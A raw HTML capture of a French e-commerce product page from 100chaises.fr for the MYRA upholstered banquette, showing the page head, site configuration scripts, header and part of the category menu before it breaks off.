

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.100chaises.fr/2245-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html
body_size: 530410
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.100chaises.fr/2245-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"><title>Banquette confort design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement acier peint ou</title><meta name="description" content="Cette famille de sièges rembourrés témoigne de cette idée de confort. Assise aux dimensions contemporaines, en accord avec le style international, Myra insuffle à tout environnement une élégance rassurante. En vente sur le site 100chaises.fr"><meta name="keywords" content=""><meta property="og:type" content="product"><meta property="og:url" content="https://www.100chaises.fr/2245-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"><meta property="og:title" content="Banquette confort design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement acier peint ou"><meta property="og:site_name" content="100 Chaises / Viacom"><meta property="og:description" content="Cette famille de sièges rembourrés témoigne de cette idée de confort. Assise aux dimensions contemporaines, en accord avec le style international, Myra insuffle à tout environnement une élégance rassurante. En vente sur le site 100chaises.fr"><meta property="og:image" content="https://www.100chaises.fr/89717-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg"><meta property="og:image:width" content="820"><meta property="og:image:height" content="820"><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1638465585"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1638465585"><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;700&amp;display=swap" rel="stylesheet"> <script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.100chaises.fr/",
"name": "100 Chaises / Viacom",
"logo": "/img/100chaises-logo-1616163074.jpg",
"@id": "#store-organization"
}</script> <link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/custom.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ets_superspeed/views/css/ets_superspeed.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-1.7.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/css/custom.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/br_megamenu/views/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/custom.css" type="text/css" media="all"> <script type="text/javascript">var LS_Meta = {"v":"6.6.9"};
        var _0084159a09 = "527253983826d6057cca0efd0161f86d";
        var asnc_field = "_0084159a09";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Banquette confort design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, pi\u00e9tement acier peint ou","description":"Cette famille de si\u00e8ges rembourr\u00e9s t\u00e9moigne de cette id\u00e9e de confort. Assise aux dimensions contemporaines, en accord avec le style international, Myra insuffle \u00e0 tout environnement une \u00e9l\u00e9gance rassurante. En vente sur le site 100chaises.fr","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2245":true,"product-Banquette design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, pi\u00e9tement acier peint ou chrom\u00e9.":true,"product-id-category-152":true,"product-id-manufacturer-22":true,"product-id-supplier-16":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"100 Chaises \/ Viacom","logo":"\/img\/100chaises-logo-1616163074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.100chaises.fr\/","current_url":"https:\/\/www.100chaises.fr\/2245-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html","shop_domain_url":"https:\/\/www.100chaises.fr","img_ps_url":"https:\/\/www.100chaises.fr\/img\/","img_cat_url":"https:\/\/www.100chaises.fr\/img\/c\/","img_lang_url":"https:\/\/www.100chaises.fr\/img\/l\/","img_prod_url":"https:\/\/www.100chaises.fr\/img\/p\/","img_manu_url":"https:\/\/www.100chaises.fr\/img\/m\/","img_sup_url":"https:\/\/www.100chaises.fr\/img\/su\/","img_ship_url":"https:\/\/www.100chaises.fr\/img\/s\/","img_store_url":"https:\/\/www.100chaises.fr\/img\/st\/","img_col_url":"https:\/\/www.100chaises.fr\/img\/co\/","img_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/img\/","css_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/css\/","js_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/js\/","pic_url":"https:\/\/www.100chaises.fr\/upload\/","pages":{"address":"https:\/\/www.100chaises.fr\/adresse","addresses":"https:\/\/www.100chaises.fr\/adresses","authentication":"https:\/\/www.100chaises.fr\/authentification","cart":"https:\/\/www.100chaises.fr\/panier","category":"https:\/\/www.100chaises.fr\/index.php?controller=category","cms":"https:\/\/www.100chaises.fr\/index.php?controller=cms","contact":"https:\/\/www.100chaises.fr\/contactez-nous","discount":"https:\/\/www.100chaises.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.100chaises.fr\/guest-tracking","history":"https:\/\/www.100chaises.fr\/historique-des-commandes","identity":"https:\/\/www.100chaises.fr\/identite","index":"https:\/\/www.100chaises.fr\/","my_account":"https:\/\/www.100chaises.fr\/mon-compte","order_confirmation":"https:\/\/www.100chaises.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.100chaises.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.100chaises.fr\/details-de-la-commande","order":"https:\/\/www.100chaises.fr\/commande","order_return":"https:\/\/www.100chaises.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.100chaises.fr\/avoirs","pagenotfound":"https:\/\/www.100chaises.fr\/erreur-404","password":"https:\/\/www.100chaises.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.100chaises.fr\/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite","product":"https:\/\/www.100chaises.fr\/index.php?controller=product","search":"https:\/\/www.100chaises.fr\/recherche","sitemap":"https:\/\/www.100chaises.fr\/plan-du-site","stores":"https:\/\/www.100chaises.fr\/magasins","supplier":"https:\/\/www.100chaises.fr\/fournisseurs","register":"https:\/\/www.100chaises.fr\/authentification?create_account=1","order_login":"https:\/\/www.100chaises.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.100chaises.fr\/2245-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"},"theme_assets":"\/themes\/100chaises\/assets\/","actions":{"logout":"https:\/\/www.100chaises.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820}},"small":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.100chaises.fr\/"},{"title":"Banquettes - bancs - poufs","url":"https:\/\/www.100chaises.fr\/152-banquettes-bancs-poufs-siege-sur-poutre"},{"title":"Banquette design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, pi\u00e9tement acier peint ou chrom\u00e9.","url":"https:\/\/www.100chaises.fr\/2245-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769259403,"static_token":"f1afcf8bc2f22e7ea2b76b6fd4c5454d","token":"f7c68bbd264634b5f24a369237adeca7"};
        var psemailsubscription_subscription = "https:\/\/www.100chaises.fr\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base ='https://www.100chaises.fr';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /><meta property="product:pretax_price:amount" content="1369"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="1642.8"><meta property="product:price:currency" content="EUR"><meta name="google-site-verification" content="E9qvImCY2E2D7lohUV_YY5U5TaRxdu0u-boxDIXmxsQ"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" /></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2245 product-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome- product-id-category-152 product-id-manufacturer-22 product-id-supplier-16 product-available-for-order body-desktop-header-style-w-2"><main id="main-page-content" ><header id="header" class="desktop-header-style-w-2"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row justify-content-between"><div class="col col-auto col-md left-nav"></div><div class="col col-auto center-nav text-center"></div><div class="col col-auto col-md right-nav text-right"></div></div></div> </nav><div id="desktop-header" class="desktop-header-style-2"><div class="header-top"><div id="desktop-header-container" class="container"><div class="row align-items-center"><div class="col col-header-left"><div id="search_widget" class="search-widget" data-search-controller-url="https://www.100chaises.fr/module/iqitsearch/searchiqit"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" placeholder="" class="form-control form-search-control" /> <button type="submit" class="search-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/search.png" alt="rechercher"> </button></div></form></div></div><div class="col col-header-center text-center"><div id="desktop_logo"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div></div><div class="col col-header-right"><div class="row no-gutters justify-content-end"><div class="col col-auto header-btn-w"><div id="contact-select" class="dropdown"> <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/contact.png" alt="contact"> </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"> <a class="dropdown-item" href="https://www.100chaises.fr/contactez-nous">Particulier</a> <a class="dropdown-item" href="//www.100chaises.fr/content/50-demande-de-devis-pour-mobilier-design-special-pro">Professionnel</a></div></div></div><div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w"> <a href="https://www.100chaises.fr/mon-compte" title="Identifiez-vous" rel="nofollow" class="header-btn header-user-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/user.png" alt="mon compte"> <span class="title">Connexion</span> </a></div><div id="ps-shoppingcart-wrapper" class="col col-auto"><div id="ps-shoppingcart" class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown"><div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.100chaises.fr/module/ps_shoppingcart/ajax"> <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static"> <i class="fa icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart.png" alt="mon panier"><span class="cart-products-count-btn d-none">0</span></i> <span class="info-wrapper"> <span class="title">Panier</span> <span class="cart-toggle-details"> <span class="text-faded cart-separator"> / </span> Vide </span> </span> </a><div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu"><div id="blockcart-content" class="blockcart-content" ><div class="cart-title"> <span class="modal-title">Votre panier</span> <button type="button" id="js-cart-close" class="close"> <span>×</span> </button><hr></div> <span class="no-items">Il n'y a plus d'articles dans votre panier</span></div></div></div></div></div></div></div><div class="col-12 text-center"><h1 class="slogan">Mobilier design haut de gamme : l’élégance du luxe pour les professionnels et les particuliers.</h1></div><div class="col-12"><div class="row"></div></div></div></div></div><div class="container iqit-megamenu-container"><div class="sticky-desktop-wrapper"><div id="iqitmegamenu-wrapper"><div class="container container-iqitmegamenu"><div id="iqitmegamenu-horizontal" class="clearfix" role="navigation"> <nav class="menu"><ul><li class="drop-down"> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/41-chaises-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/29-chaises-lieux-pieces"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li><a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/26-chaises-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/40-chaises-pieds-types"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li><a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li><a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li><a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/303-chaise-materiaux-assise"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li><a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/291-chaise-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li><a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/144-tabouret-professionnel"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li><a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/122-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li><a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li><a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - 